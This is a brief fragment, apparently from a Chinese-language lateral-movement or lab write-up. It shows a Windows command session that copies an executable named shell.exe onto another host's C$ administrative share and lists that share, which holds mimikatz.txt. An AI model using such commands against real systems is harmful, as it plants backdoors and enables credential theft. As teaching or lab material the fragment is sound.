 C:\Users\Administrator\Desktop>copy shell.exe \\192.168.0.164\c$
已复制         1 个文件。
C:\Users\Administrator\Desktop>dir \\192.168.0.164\c$
 驱动器 \\192.168.0.164\c$ 中的卷没有标签。
 卷的序列号是 22C5-F18D
 \\192.168.0.164\c$ 的目录
2021/07/02  16:57                47 1.txt
2010/11/20  21:24           345,088 cmd.exe
2021/06/29  22:54             3,947 mimikatz.txt
2013/08/22  23:52    <DIR>          PerfLogs
2021/07/01  20:41    <DIR>          Program Files
2021/07/01  20:40    <DIR>          Program Files (x86)
2021/07/03  22:41            73,802 shell.exe
2021/07/03  00:50                 4 test.txt
2021/07/01  21:04    <DIR>          Users
2021/07/03  16:58    <DIR>          Windows
               5 个文件        422,888 字节
               5 个目录 53,736,919,040 可用字节
C:\Users\Administrator\Desktop>